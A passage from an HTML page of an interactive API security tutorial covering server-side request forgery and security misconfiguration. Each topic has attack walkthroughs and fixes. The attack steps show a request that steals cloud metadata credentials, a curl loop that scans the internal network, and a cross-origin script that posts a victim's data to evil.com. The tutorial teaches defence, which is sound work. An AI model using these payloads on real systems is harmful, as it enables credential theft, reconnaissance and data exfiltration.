                        and becomes the destination of a
                        <strong>server-initiated</strong> HTTP&nbsp;request</li>
                      <li>There's no allowlist restricting which hosts the
                        server is willing to&nbsp;fetch</li>
                      <li>Nothing blocks private, loopback, or link-local IP
                        ranges — the server will happily fetch its own
                        internal&nbsp;network</li>
                      <li>Redirects are followed automatically, so even a URL
                        that looks safe at first can hop somewhere
                        it&nbsp;shouldn't</li>
                    </ul>
                  </div>
                  <div class="callout callout-warning">
                    <strong>Why this is especially dangerous in the
                      cloud:</strong> AWS, GCP and Azure all expose a metadata
                    endpoint at <code>169.254.169.254</code> that trusts any
                    request purely because it originated from the instance
                    itself — no credentials required. A server that will fetch
                    <em>any</em> URL a client provides can be tricked into
                    fetching that endpoint on the attacker's&nbsp;behalf.
                  </div>
                  <div class="callout callout-info">
                    <strong>SSRF defeats network-level defenses:</strong>
                    firewalls and VPNs are built to keep untrusted
                    <em>outsiders</em> out. An SSRF request never crosses that
                    boundary as an outsider — it's issued by the trusted server
                    itself, from inside the trusted network, so it sails
                    straight past controls that were never designed to question
                    the server's own traffic.
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 3: The Attack -->
          <div class="step" data-step="3">
            <div class="step-header">
              <span class="step-number">Step 3</span>
              <h3 class="step-title" id="api7-step3-title">The Attack</h3>
              <p class="step-desc">Instead of a logo image, the attacker points
                <code>logo_url</code> at internal-only addresses the server can
                reach — but the attacker&nbsp;can't.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api7-step3-title">
              <button class="view-tab active" data-view="metadata"
                id="api7-step3-tab-metadata" role="tab"
                aria-controls="api7-step3-panel-metadata" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-cloud"></use></svg> Cloud
                Metadata Theft</button>
              <button class="view-tab" data-view="scan" id="api7-step3-tab-scan"
                role="tab" aria-controls="api7-step3-panel-scan"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-search"></use></svg> Internal Network
                Scan</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="metadata"
                id="api7-step3-panel-metadata" role="tabpanel"
                aria-labelledby="api7-step3-tab-metadata" tabindex="0">
                <div class="mock-devtools attack-mode">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Console</span>
                  </div>
                  <div class="devtools-content">
                    <div class="console-line">
                      <span class="console-prompt">&gt;</span>
                      <span
                        class="console-input">fetch('/api/invoices/4471/export-pdf',
                        {method:'POST',
                        headers:{Authorization:'Bearer &lt;my_own_token&gt;','Content-Type':'application/json'},
                        body: JSON.stringify({logo_url: '<span
                          class="attack-highlight">http://169.254.169.254/latest/meta-data/iam/security-credentials/app-server-role</span>'})})</span>
                    </div>
                    <div class="console-output">
                      <pre><code><span class="attack-result">▶ PDF returned. Embedded "logo" text layer reads:
{
  "AccessKeyId": "ASIAV3XPB7QGEXAMPLE",
  "SecretAccessKey": "wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY",   <span class="code-comment">← Live AWS credentials</span>
  "Token": "IQoJb3JpZ2luX2VjE...(truncated)",
  "Expiration": "2026-09-16T14:00:00Z"
}</span></code></pre>
                    </div>
                    <div class="attack-annotation">
                      <span class="annotation-arrow">↑</span>
                      The server treated the metadata response like any other
                      "logo" it fetched and embedded the raw bytes into the PDF.
                      Because the request came from the instance itself, the
                      metadata service handed over temporary credentials for the
                      server's IAM (Identity and Access Management) role — no
                      authentication needed.
                    </div>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="scan"
                id="api7-step3-panel-scan" role="tabpanel"
                aria-labelledby="api7-step3-tab-scan" tabindex="0">
                <div class="code-block terminal">
                  <div class="code-header"><span class="code-filename">Mapping
                      the internal network (attacker script)</span></div>
                  <pre><code><span class="code-comment"># The export-pdf endpoint becomes a free internal port scanner:</span>
<span class="code-comment"># a slow response, a 200, or a timeout each leak something.</span>
for ip in $(seq 1 254); do
  for port in 22 3306 5432 6379 8080 9200; do
    curl -s -m 2 -X POST https://shop.example.com/api/invoices/4471/export-pdf \
      -H "Authorization: Bearer $MY_OWN_TOKEN" \
      -d "{\"logo_url\":\"http://10.0.0.${ip}:${port}/\"}" \
      -o /dev/null -w "10.0.0.${ip}:${port} -> %{http_code} (%{time_total}s)\n"
  done
done

<span class="code-comment"># Also tried directly, since internal DNS often resolves service names:</span>
curl -s -X POST https://shop.example.com/api/invoices/4471/export-pdf \
  -H "Authorization: Bearer $MY_OWN_TOKEN" \
  -d '{"logo_url":"http://internal-admin:8080/"}'

<span class="code-comment"># Result: a live map of internal-only hosts and services that were never</span>
<span class="code-comment"># meant to be reachable from outside the network at all.</span></code></pre>
                </div>
                <div class="callout callout-danger" style="margin-top: 12px;">
                  <strong>Scale of damage:</strong> one endpoint that fetches
                  user-supplied URLs, times its own responses, and the attacker
                  has an internal network map — no VPN, no foothold on the
                  network, no credentials beyond their own regular account.
                </div>
              </div>
            </div>
          </div>

          <!-- Step 4: The Impact -->
          <div class="step" data-step="4">
            <div class="step-header">
              <span class="step-number">Step 4</span>
              <h3 class="step-title" id="api7-step4-title">The Impact</h3>
              <p class="step-desc">What one unchecked server-side fetch can hand
                over — and why it rarely stops at stolen&nbsp;credentials.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api7-step4-title">
              <button class="view-tab active" data-view="consequences"
                id="api7-step4-tab-consequences" role="tab"
                aria-controls="api7-step4-panel-consequences"
                aria-selected="true" tabindex="0"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-impact"></use></svg> Consequences</button>
              <button class="view-tab" data-view="realworld"
                id="api7-step4-tab-realworld" role="tab"
                aria-controls="api7-step4-panel-realworld" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Real-World Cases</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="consequences"
                id="api7-step4-panel-consequences" role="tabpanel"
                aria-labelledby="api7-step4-tab-consequences" tabindex="0">
                <p class="panel-caption">A single trusted server making requests
                  on the attacker's behalf tends to cascade far beyond the
                  original&nbsp;endpoint.</p>
                <div class="consequences-grid">
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-cloud"></use></svg></div>
                    <h4>Cloud Account Takeover</h4>
                    <p>Stolen metadata credentials can grant access to storage
                      buckets, databases, and other cloud resources the server's
                      role can&nbsp;reach</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-search"></use></svg></div>
                    <h4>Internal Service Exposure</h4>
                    <p>Admin panels, databases and dev tools that were "safe"
                      because they weren't internet-facing become
                      reachable&nbsp;anyway</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-prohibited"></use></svg></div>
                    <h4>Firewall / VPN Bypass</h4>
                    <p>The request originates from inside the trusted perimeter,
                      so network-level controls never see anything
                      to&nbsp;block</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-database"></use></svg></div>
                    <h4>Data Exfiltration</h4>
                    <p>Once an internal service responds, its data can be
                      smuggled back out inside the very response the attacker
                      already&nbsp;controls</p>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="realworld"
                id="api7-step4-panel-realworld" role="tabpanel"
                aria-labelledby="api7-step4-tab-realworld" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
                      <strong>Capital One (2019) — SSRF via a Misconfigured
                        WAF</strong>
                      <p>An attacker used a server-side request forgery flaw in
                        a misconfigured web application firewall to make it
                        fetch AWS instance metadata, obtaining temporary
                        credentials for a role with far more access than it
                        needed — and from there, over 100 million customers'
                        records from&nbsp;S3.</p>
                      <p class="case-sources">Source: <a
                          href="https://en.wikipedia.org/wiki/Capital_One"
                          target="_blank"
                          rel="noopener noreferrer">Wikipedia</a></p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
                      <strong>ImageTragick (2016) — SSRF via Image
                        Processing</strong>
                      <p>ImageMagick, used by countless websites to process
                        uploaded images, would follow embedded "https://" and
                        other delegate URLs inside a crafted image file —
                        letting an attacker make the server fetch internal URLs
                        simply by uploading a specially-crafted&nbsp;image.</p>
                      <p class="case-sources">Source: <a
                          href="https://en.wikipedia.org/wiki/ImageMagick"
                          target="_blank"
                          rel="noopener noreferrer">Wikipedia</a></p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 5: The Fix -->
          <div class="step" data-step="5">
            <div class="step-header">
              <span class="step-number">Step 5</span>
              <h3 class="step-title" id="api7-step5-title">The Fix</h3>
              <p class="step-desc">Never let user input become the destination
                of a server-side request without an allowlist, IP checks, and no
                automatic&nbsp;redirects.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api7-step5-title">
              <button class="view-tab active" data-view="fixed-code"
                id="api7-step5-tab-fixed-code" role="tab"
                aria-controls="api7-step5-panel-fixed-code" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-check-circle"></use></svg>
                Fixed Code</button>
              <button class="view-tab" data-view="principles"
                id="api7-step5-tab-principles" role="tab"
                aria-controls="api7-step5-panel-principles"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-ruler"></use></svg> Principles</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="fixed-code"
                id="api7-step5-panel-fixed-code" role="tabpanel"
                aria-labelledby="api7-step5-tab-fixed-code" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span class="code-filename">routes/invoices.js</span>
                    <span class="code-badge-fixed"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-check-circle"></use></svg> SECURED</span>
                  </div>
                  <pre><code>app.post('/api/invoices/:id/export-pdf', authenticateToken, async (req, res) => {
  const { logo_url } = req.body;

  <span class="code-highlight-good">// ✅ Only https:, only hostnames on an explicit allowlist</span>
  <span class="code-highlight-good">const ALLOWED_HOSTS = ['mycompany.com', 'cdn.mycompany.com'];</span>
  <span class="code-highlight-good">let parsed;</span>
  <span class="code-highlight-good">try { parsed = new URL(logo_url); } catch { return res.status(400).json({ error: 'Invalid URL' }); }</span>
  <span class="code-highlight-good">if (parsed.protocol !== 'https:' || !ALLOWED_HOSTS.includes(parsed.hostname)) {</span>
  <span class="code-highlight-good">  return res.status(400).json({ error: 'logo_url host is not allowed' });</span>
  <span class="code-highlight-good">}</span>

  <span class="code-highlight-good">// ✅ Resolve DNS ourselves and reject private/link-local/loopback IPs —</span>
  <span class="code-highlight-good">//    checking the hostname alone can't catch DNS rebinding</span>
  <span class="code-highlight-good">const resolvedIp = await resolveHostname(parsed.hostname);</span>
  <span class="code-highlight-good">if (isPrivateOrLinkLocal(resolvedIp)) {</span>
  <span class="code-highlight-good">  return res.status(400).json({ error: 'logo_url resolves to a blocked address' });</span>
  <span class="code-highlight-good">}</span>

  <span class="code-highlight-good">// ✅ Fetch by resolved IP, pin the Host header, and never follow redirects</span>
  <span class="code-highlight-good">const logoResponse = await fetch(`https://${resolvedIp}${parsed.pathname}`, {</span>
  <span class="code-highlight-good">  redirect: 'manual',</span>
  <span class="code-highlight-good">  headers: { Host: parsed.hostname },</span>
  <span class="code-highlight-good">});</span>
  <span class="code-highlight-good">if (logoResponse.status >= 300 && logoResponse.status < 400) {</span>
  <span class="code-highlight-good">  return res.status(400).json({ error: 'Redirects are not allowed for logo_url' });</span>
  <span class="code-highlight-good">}</span>
  const logoBuffer = await logoResponse.arrayBuffer();

  const pdf = await renderInvoicePdf(req.params.id, logoBuffer);
  res.contentType('application/pdf').send(pdf);
});</code></pre>
                </div>
              </div>
              <div class="view-panel" data-view="principles"
                id="api7-step5-panel-principles" role="tabpanel"
                aria-labelledby="api7-step5-tab-principles" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num">1</span>
                    <div>
                      <strong>Never let user input directly become a request
                        destination</strong>
                      <p>Check any client-supplied URL against an explicit
                        allowlist before the server ever fetches&nbsp;it.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">2</span>
                    <div>
                      <strong>Block private, link-local and loopback ranges by
                        default</strong>
                      <p><code>10.0.0.0/8</code>, <code>172.16.0.0/12</code>,
                        <code>192.168.0.0/16</code>, <code>127.0.0.0/8</code>
                        and <code>169.254.0.0/16</code> should never be
                        reachable from an outbound fetch triggered by
                        user&nbsp;input.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">3</span>
                    <div>
                      <strong>Resolve DNS yourself and check the resolved
                        IP</strong>
                      <p>Validating only the hostname is not enough — DNS
                        rebinding can point an allowed-looking hostname at an
                        internal IP after the&nbsp;check.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">4</span>
                    <div>
                      <strong>Disable automatic redirect-following</strong>
                      <p>A URL that passes validation can still redirect
                        somewhere dangerous — treat any redirect from a
                        server-initiated fetch as a rejection, not a hop
                        to&nbsp;follow.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">5</span>
                    <div>
                      <strong>Route outbound requests through an egress
                        proxy</strong>
                      <p>A central proxy can enforce the allowlist and IP checks
                        consistently, and log every outbound destination for
                        later&nbsp;review.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">6</span>
                    <div>
                      <strong>Lock down cloud metadata endpoints</strong>
                      <p>Where the cloud provider supports it, require IMDSv2
                        (Instance Metadata Service version 2) token-based access
                        — a plain GET request is no longer enough to
                        read&nbsp;credentials.</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>

        <!-- Step Navigation Buttons -->
        <div class="step-nav" data-vuln="api7">
          <button class="step-btn prev" disabled>← Previous</button>
          <span class="step-indicator">Step 1 of 5</span>
          <button class="step-btn next">Next →</button>
        </div>
      </section>

      <!-- ============================================================ -->
      <!-- API8: SECURITY MISCONFIGURATION -->
      <!-- ============================================================ -->
      <section class="vuln-section" id="api8">
        <div class="vuln-header">
          <div class="vuln-rank-large">API8</div>
          <div class="vuln-header-text">
            <h2>Security Misconfiguration</h2>
            <p class="vuln-summary">APIs and the systems behind them come with a
              huge number of configuration knobs meant to make them flexible —
              CORS (Cross-Origin Resource Sharing) policy, documentation
              exposure, error verbosity, and more. Left at a permissive default,
              copied from a tutorial, or simply forgotten, any one of those
              knobs can turn into an open door that needs no exploit
              at&nbsp;all.</p>
            <div class="vuln-meta">
              <span class="meta-tag">High Severity</span>
              <span class="meta-tag">#8 in the API Security Top 10 (2023)</span>
            </div>
          </div>
        </div>

        <!-- Step Progress -->
        <div class="step-progress" data-vuln="api8">
          <button class="step-dot active" data-step="1" title="The Normal Flow"
            aria-label="Step 1: The Normal Flow">1</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="2" title="The Misconfigurations"
            aria-label="Step 2: The Misconfigurations">2</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="3" title="The Attack"
            aria-label="Step 3: The Attack">3</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="4" title="The Impact"
            aria-label="Step 4: The Impact">4</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="5" title="The Fix"
            aria-label="Step 5: The Fix">5</button>
        </div>

        <!-- Step Container -->
        <div class="step-container" data-vuln="api8">

          <!-- Step 1: Normal Flow -->
          <div class="step active" data-step="1">
            <div class="step-header">
              <span class="step-number">Step 1</span>
              <h3 class="step-title" id="api8-step1-title">The Normal Flow</h3>
              <p class="step-desc">A developer visits the PetPal API's public
                portal and follows a link to the full API reference — a normal,
                helpful feature on the&nbsp;surface.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api8-step1-title">
              <button class="view-tab active" data-view="browser"
                id="api8-step1-tab-browser" role="tab"
                aria-controls="api8-step1-panel-browser" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Browser</button>
              <button class="view-tab" data-view="headers"
                id="api8-step1-tab-headers" role="tab"
                aria-controls="api8-step1-panel-headers" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-broadcast"></use></svg>
                Response Headers</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="browser"
                id="api8-step1-panel-browser" role="tabpanel"
                aria-labelledby="api8-step1-tab-browser" tabindex="0">
                <div class="mock-browser">
                  <div class="browser-bar">
                    <div
                      class="browser-dots"><span></span><span></span><span></span></div>
                    <div
                      class="browser-url">https://developer.petpal.io/docs</div>
                  </div>
                  <div class="browser-content">
                    <div class="mock-dashboard">
                      <h4>PetPal Developer Portal</h4>
                      <p class="text-muted">Everything you need to build on the
                        PetPal&nbsp;API — quick starts, API&nbsp;keys, and full
                        interactive&nbsp;docs.</p>
                      <div class="dashboard-cards">
                        <div class="dash-card"><svg class="icon"
                            aria-hidden="true" focusable="false"><use
                              href="#icon-book"></use></svg><br>Quick Start
                          Guide</div>
                        <div class="dash-card"><svg class="icon"
                            aria-hidden="true" focusable="false"><use
                              href="#icon-key"></use></svg><br>Generate an
                          API&nbsp;Key</div>
                        <div class="dash-card"><svg class="icon"
                            aria-hidden="true" focusable="false"><use
                              href="#icon-document"></use></svg><br>Full
                          Reference (Swagger&nbsp;UI)</div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="headers"
                id="api8-step1-panel-headers" role="tabpanel"
                aria-labelledby="api8-step1-tab-headers" tabindex="0">
                <div class="mock-devtools">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Headers</span>
                    <span class="dt-tab">Preview</span>
                  </div>
                  <div class="devtools-content">
                    <div class="network-row header-row">
                      <span>Name</span><span>Status</span><span>Type</span><span>Size</span>
                    </div>
                    <div class="network-row">
                      <span class="net-name">GET /v1/pets/104</span>
                      <span class="net-status ok">200</span>
                      <span>json</span>
                      <span>842 B</span>
                    </div>
                    <div class="network-response">
                      <div class="response-label">Response Headers</div>
                      <pre><code>HTTP/1.1 200 OK
Content-Type: application/json
Access-Control-Allow-Origin: *
X-Powered-By: Express
X-Framework-Version: PetPalAPI 2.3.0 (Node.js 16.14.2)
Cache-Control: no-store
Date: Tue, 15 Sep 2026 09:12:44 GMT</code></pre>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 2: The Misconfigurations -->
          <div class="step" data-step="2">
            <div class="step-header">
              <span class="step-number">Step 2</span>
              <h3 class="step-title" id="api8-step2-title">The
                Misconfigurations</h3>
              <p class="step-desc">Three separate settings, shipped by three
                different teams, that each look harmless on their&nbsp;own.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api8-step2-title">
              <button class="view-tab active" data-view="swagger"
                id="api8-step2-tab-swagger" role="tab"
                aria-controls="api8-step2-panel-swagger" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-document"></use></svg>
                Exposed Swagger Docs</button>
              <button class="view-tab" data-view="cors" id="api8-step2-tab-cors"
                role="tab" aria-controls="api8-step2-panel-cors"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-globe"></use></svg> CORS Wildcard</button>
              <button class="view-tab" data-view="errors"
                id="api8-step2-tab-errors" role="tab"
                aria-controls="api8-step2-panel-errors" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-alert"></use></svg> Verbose
                Errors</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="swagger"
                id="api8-step2-panel-swagger" role="tabpanel"
                aria-labelledby="api8-step2-tab-swagger" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span class="code-filename">GET
                      https://api.petpal.io/api/swagger.json</span>
                    <span class="code-lang">OpenAPI 3.0 — no authentication
                      required</span>
                  </div>
                  <pre><code>{
  "openapi": "3.0.0",
  "info": { "title": "PetPal API", "version": "2.3.0" },
  "paths": {
    "/v1/pets": { "get": {}, "post": {} },
    "/v1/pets/{id}": { "get": {} },
    "/v1/users/{id}": { "get": {} },
<span class="code-highlight-bad">    "/api/internal/debug/reset-db": {
      "post": {
        "summary": "Resets the staging DB to seed data",
        "description": "INTERNAL USE ONLY — do not call in production"
      }
    }</span>
  }
}</code></pre>
                </div>
                <div class="callout callout-danger" style="margin-top: 12px;">
                  <strong>Nothing is hidden:</strong> the same spec file that
                  helps real developers integrate also hands over a complete,
                  unauthenticated map of the API — including a destructive debug
                  route that was never meant to leave&nbsp;staging.
                </div>
              </div>
              <div class="view-panel" data-view="cors"
                id="api8-step2-panel-cors" role="tabpanel"
                aria-labelledby="api8-step2-tab-cors" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span class="code-filename">middleware/cors.js</span>
                    <span class="code-lang">Node.js / Express</span>
                  </div>
                  <pre><code><span class="code-comment">// ❌ Browsers block Access-Control-Allow-Origin: '*' when credentials</span>
<span class="code-comment">//    are involved — so instead of a wildcard, the request's own Origin</span>
<span class="code-comment">//    header is echoed straight back, which achieves the same effect</span>
app.use((req, res, next) => {
  <span class="code-highlight-bad">res.header('Access-Control-Allow-Origin', req.headers.origin || '*');</span>
  <span class="code-highlight-bad">res.header('Access-Control-Allow-Credentials', 'true');</span>
  <span class="code-highlight-bad">// ❌ No allowlist check — ANY calling site is reflected back as "allowed"</span>
  res.header('Access-Control-Allow-Methods', 'GET,POST,PUT,DELETE');
  next();
});</code></pre>
                </div>
                <div class="callout callout-danger" style="margin-top: 12px;">
                  <strong>Worse than a plain wildcard:</strong> a real
                  <code>Access-Control-Allow-Origin: *</code> at least stays
                  safe from credentialed requests — browsers refuse to attach
                  cookies or tokens to a wildcard origin. Echoing the caller's
                  own <code>Origin</code> header back sidesteps that protection
                  entirely, because the response now names one specific origin —
                  whichever site happens to be&nbsp;asking.
                </div>
              </div>
              <div class="view-panel" data-view="errors"
                id="api8-step2-panel-errors" role="tabpanel"
                aria-labelledby="api8-step2-tab-errors" tabindex="0">
                <div class="error-display">
                  <p class="error-title">500 Internal Server Error</p>
                  <div class="error-stack">
                    <pre><code><span class="code-highlight-bad">Error: connect ECONNREFUSED 10.0.4.81:5432</span>
    at Connection.connect (/usr/src/app/node_modules/pg/lib/connection.js:126:17)
    at /usr/src/app/node_modules/pg-pool/index.js:45:11
    at Pool.connect (/usr/src/app/src/db/pool.js:22:9)
    at /usr/src/app/src/routes/pets.js:58:14
<span class="code-highlight-bad">Connection string: postgres://petpal_admin:••••••@10.0.4.81:5432/petpal_prod</span>
    at processTicksAndRejections (node:internal/process/task_queues:95:5)

<span class="code-comment">Server: PetPalAPI 2.3.0 (Node.js 16.14.2 / Express 4.17.1)</span></code></pre>
                  </div>
                </div>
                <div class="callout callout-danger" style="margin-top: 12px;">
                  <strong>A stack trace is a floor plan:</strong> internal file
                  paths, the exact framework and runtime versions, and a
                  fragment of a live database connection string — all handed to
                  anyone who can trigger a 500, on&nbsp;purpose or&nbsp;not.
                </div>
              </div>
            </div>
          </div>

          <!-- Step 3: The Attack -->
          <div class="step" data-step="3">
            <div class="step-header">
              <span class="step-number">Step 3</span>
              <h3 class="step-title" id="api8-step3-title">The Attack</h3>
              <p class="step-desc">No scanning and no guessing required — the
                API's own documentation and headers hand over everything
                needed.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api8-step3-title">
              <button class="view-tab active" data-view="discovery"
                id="api8-step3-tab-discovery" role="tab"
                aria-controls="api8-step3-panel-discovery" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-search"></use></svg>
                Discovery via Swagger</button>
              <button class="view-tab" data-view="cors-attack"
                id="api8-step3-tab-cors-attack" role="tab"
                aria-controls="api8-step3-panel-cors-attack"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-mask"></use></svg> Exploiting the CORS
                Hole</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="discovery"
                id="api8-step3-panel-discovery" role="tabpanel"
                aria-labelledby="api8-step3-tab-discovery" tabindex="0">
                <div class="mock-devtools attack-mode">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Console</span>
                  </div>
                  <div class="devtools-content">
                    <div class="console-line">
                      <span class="console-prompt">$</span>
                      <span class="console-input">curl -s
                        https://api.petpal.io/api/swagger.json | jq
                        '.paths | keys'</span>
                    </div>
                    <div class="console-output">
                      <pre><code>[
  "/v1/pets",
  "/v1/pets/{id}",
  "/v1/users/{id}",
  <span class="attack-highlight">"/api/internal/debug/reset-db"</span>  <span class="code-comment">← never meant to be public</span>
]</code></pre>
                    </div>
                    <div class="attack-annotation">
                      <span class="annotation-arrow">↑</span>
                      A single unauthenticated request to the spec file the
                      developer portal links to — and the attacker now has a
                      complete map of every route, including one that resets
                      a&nbsp;database.
                    </div>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="cors-attack"
                id="api8-step3-panel-cors-attack" role="tabpanel"
                aria-labelledby="api8-step3-tab-cors-attack" tabindex="0">
                <div class="mock-devtools attack-mode">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Console</span>
                  </div>
                  <div class="devtools-content">
                    <div class="console-line">
                      <span class="console-prompt">//</span>
                      <span class="console-input">Script hosted on evil.com, run
                        in a logged-in PetPal user's browser</span>
                    </div>
                    <div class="console-output">
                      <pre><code>fetch('https://api.petpal.io/v1/users/me', {
  <span class="attack-highlight">credentials: 'include'</span>  <span class="code-comment">// attach the victim's session cookie</span>
}).then(r => r.json()).then(data => {
  fetch('https://evil.com/collect', { method: 'POST', body: JSON.stringify(data) });
});

<span class="attack-result">▶ Access-Control-Allow-Origin: https://evil.com
▶ Access-Control-Allow-Credentials: true
▶ 200 OK — victim's profile, email and saved address exfiltrated</span></code></pre>
                    </div>
                    <div class="attack-annotation">
                      <span class="annotation-arrow">↑</span>
                      The API reflected <code>evil.com</code> back as an
                      "allowed" origin and kept <code>Allow-Credentials:
                        true</code> — so the browser attached the victim's real
                      session cookie and handed the JSON response straight to a
                      page they never intentionally&nbsp;visited.
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 4: The Impact -->
          <div class="step" data-step="4">
            <div class="step-header">
              <span class="step-number">Step 4</span>
              <h3 class="step-title" id="api8-step4-title">The Impact</h3>
              <p class="step-desc">What a handful of "convenient" defaults in
                production actually end up&nbsp;costing.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api8-step4-title">
              <button class="view-tab active" data-view="exposed"
                id="api8-step4-tab-exposed" role="tab"
                aria-controls="api8-step4-panel-exposed" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-impact"></use></svg> What's
                Exposed</button>
              <button class="view-tab" data-view="realworld"
                id="api8-step4-tab-realworld" role="tab"
                aria-controls="api8-step4-panel-realworld" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Real-World Cases</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="exposed"
                id="api8-step4-panel-exposed" role="tabpanel"
                aria-labelledby="api8-step4-tab-exposed" tabindex="0">
                <p class="panel-caption">Three small settings, one combined
                  blast&nbsp;radius.</p>
                <div class="consequences-grid">
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-search"></use></svg></div>
                    <h4>Internal Endpoints Abused</h4>
                    <p>Debug and admin-only routes, never meant for public
                      traffic, get discovered and called&nbsp;directly</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-broadcast"></use></svg></div>
                    <h4>Cross-Origin Data Theft</h4>
                    <p>Any website a logged-in user happens to visit can
                      silently read their authenticated API&nbsp;responses</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-alert"></use></svg></div>
                    <h4>Information Disclosure</h4>
                    <p>Stack traces and version banners hand attackers a head
                      start on planning their next&nbsp;move</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-scales"></use></svg></div>
                    <h4>Compliance Failures</h4>
                    <p>Auditors treat an exposed internal endpoint or leaked
                      credential fragment as a baseline control&nbsp;failure</p>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="realworld"
                id="api8-step4-panel-realworld" role="tabpanel"
                aria-labelledby="api8-step4-tab-realworld" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
                      <strong>Microsoft Power Apps (2021) — Default-Open
                        Permissions</strong>
                      <p>Power Apps portals shipped with their underlying data
                        APIs set to public by default unless an admin explicitly
                        locked them down. Over 38 million records — including
                        COVID-19 contact-tracing data — were left reachable
                        across hundreds of&nbsp;organizations.</p>
                      <p class="case-sources">Source: <a
                          href="https://www.upguard.com/breaches/power-apps"
                          target="_blank"
                          rel="noopener noreferrer">UpGuard</a></p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
